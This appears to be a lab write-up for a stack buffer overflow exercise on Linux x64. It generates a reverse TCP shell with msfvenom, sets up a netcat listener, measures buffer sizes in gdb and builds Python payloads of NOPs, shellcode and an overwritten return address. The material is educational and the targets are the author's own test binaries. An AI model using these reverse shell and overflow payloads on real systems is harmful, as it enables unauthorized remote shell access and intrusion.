Shellcode to exploit programs
-
Find suitable payload using
msfvenom -l payloads| grep linux | grep reverse_tcp. Here I am using linux 64 bit machine and I want shellcode for victim shell access using tcp connection. So my suitable payload would belinux/x64/shell_reverse_tcp -

This command below creates shellcode in elf format and saves in a file called shell. -b option allows to remove unwanted null characters,tabs and newlines etc.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<AttackerIP Address> LPORT=<Attacker Port to Connect On> -f elf -o shell -b "\x00\x0a\x0d\x20"Sample Output:

Running standlone shellcode binary and gaining access. Give permissions to be executable using chmod a+x shell
- run
./shell2on victim machine - run
nc -lvp 4444on attacker machine
If everything works fine output is as shown below , we can check victim shell folder contents using ls
Running on artix and Ubuntu as attacker machines,


We could see , artix we cant have two terminals at once, so for better visualisation , shifted to Ubuntu as attacking machine but same can be replicated in artix if GUI is enabled.
- This command below creates shellcode in the language you want(here is python) saves in a file called run_shellcode.py.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<AttackerIP Address> LPORT=<Attacker Port to Connect On> -f python -o run_shellcode.py -b "\x00\x0a\x0d\x20" - Finding Buffer size, use
gdb ./simple_echo_server-
disass main: to know function calls , I found start_user_thread has buffer allocation and read syscall. -
break *start_user_thread: function where buffer is stored
Here we can see 0x400 set aside for buffer.
-
Other method to find buffer size
p/d <rbp_address> - <rsp_address>: gives buffersize+16(as each rsp,rbp takes 8 bytes each) Find rsp and rbp usingi r
-


-
Things to note for this victim program:
- start_user_thread uses call instruction not jump (push return address and return value)
- stack grows downwards (higher address up and lower address below),
- Our buffer grows upwards.
-
Since we got the buffer size , find the length of the shellcode to add padding and rip address to overflow the buffer.

RIP = struct.pack("Q", 0x7fffffffe260-0x200) payload= padding + buf + nops + RIP
- Major work is done by these two lines of code. Firstly payload, it fills buffer till the edge of returning(so padding ,nops and shellcode sum is 1032).
- Then next instruction(i.e RIP in our code) replaces return address with the address we want to point it. RIP has $rbp value with approximately the size of buffer subtracted.
- The RIP which we have overwrriten basically points to a location down in the buffer.Since out buffer grows upwards we need it to point somewhere in between the buffer so that after few NOPs it reaches our shellcode.

Without gdb run these commands on attacker machine
-
nc <Victim IP address> <Victim Port Number> < <input string file>
-
nc -l -v <Attacker IP address> <Attacker Port Number>


With gdb,to see if anything goes wrong.

https://infosecwriteups.com/expdev-reverse-tcp-shell-227e94d1d6ee
https://johndcyber.com/how-to-create-a-reverse-tcp-shell-windows-executable-using-metasploit-56d049007047 https://samsclass.info/127/proj/p4-lbuf-shell.htm
https://zerosum0x0.blogspot.com/2014/12/after-i-finished-micro-optimizing-my.html
- run_shellcode.c → c code to run shellcode generated by the assembly code through C program
- exploit.py → Python script to generate payload to inject in the victim stack
- shell.asm → assembly file to print “Finally Hacked”
- Makefile → To run shell.asm and run_shellcode.c
- victim-exec-stack → The stack to exploit
This is a basic assembly program to print “Finally Hacked”. You can use any program as per your convenience but make sure it doesn't have null characters as the stack always places a null character to end the buffer, so it would stop your program before completion itself.
nasm -felf64 shell.asm && ld shell.o -o shell
for i in $(objdump -d shell |grep "^ " |cut -f2); do echo -n '\x'$i; done; echo
Paste the above output in the exploit script you will create.
Download the victim stack and then give yourself execute permissions using
chmod +x
-
Open gdb
gdb ./victim-exec-stack
-
Add a breakpoint in main and just before exiting the code using these commands in order
break mainrundisass mainbreak *<leaveq>c

-
Now find the start of the buffer using
x/80x $rspafter the first breakpoint.The first address (in blue color) is the required address where we need to inject the shellcode

Here to verify the assumed stack address is correct or not, I have checked the first 80 bytes of rsp after the first breakpoint to see the dummy payload(52 A’s) we are sending is pointing to the assumed stack address or not.
We can clearly see 0x41 is the hex value of A is
0x7fffffffdd70 -
Now find rip using
info frame
We can see the value of RIP in the saved registers. Once we subtract the base address which we got just before this with the RIP value, we get the buffer size. Hence the size of the buffer is 72.


Open any text editor and then send a string having shellcode in it as shown below.

Major work is done by these two lines of code only
RIP = struct.pack("Q", (0x7fffffffdd70 +72)+8) payload = "\x90"*72 + RIP + "\x90"*12 + shellcode
Payload, we sent 72 NOPs to overflow the buffer address, then RIP will point to the base of the stack, then we overwrite it again by a few NOPs, and then the shellcode will be executed and will be exiting the code using the shellcode written by us.
RIP is calculated by adding the base address of stack + size of the buffer and the RIP instruction itself which is 8bytes so this will directly point to the shellcode now.
The above script would write the payload into a file called output. Its contents would like shown below


Run the commands in order
run < output
c
x/120x $rsp
c

We sent the buffer to be NOPs til it is overflowed. As mentioned above we overwrite it again with a few NOPs and then the shellcode will be written. Thus, the contents of the buffer at the first breakpoint would be NOPs and then the second time would be the contents of our shellcode.
Thus, we can see “Finally Hacked” being printed and it exited normally through our shellcode.
-
All the steps mentioned were done in GDB so that the address of the stack pointer remains the same. We can perform step 5 outside the gdb if the stack randomization is turned off.
-
The above method is not the only method, other method is when we don't overflow the buffer with NOPs but with our shellcode and some padding. Then we send the payload as padding with shellcode followed with some Nops which has a total size equal to the buffer size so that the next instruction pointed is directed to the base of the stack again. So we see the contents of our shellcode twice.
RIP = struct.pack("Q", 0x7fffffffdd70) padding = "\x90" * 8 nops= "\x90" * 12 payload= padding + shellcode + nops + RIP
-
Make file consists of steps to compile and run shellcode and assembly files. To run a python script and object dump along with it uncomment the code as required.

https://www.tallan.com/blog/2019/04/04/exploring-buffer-overflows-in-c-part-two-the-exploit/
https://0xrick.github.io/binary-exploitation/bof5/
https://www.youtube.com/watch?v=_nwkiTxtDbk&t=30s
https://www.youtube.com/watch?v=oS2O75H57qU
https://samsclass.info/127/proj/p3-lbuf1.htm
https://dhavalkapil.com/blogs/Shellcode-Injection/
https://in-addr.nl/mirror/www.madirish.net/142.html
http://security.cs.pub.ro/hexcellents/wiki/kb/exploiting/shellcode-walkthrough
https://www.tenouk.com/Bufferoverflowc/Bufferoverflow4.html
https://resources.infosecinstitute.com/topic/how-to-exploit-buffer-overflow/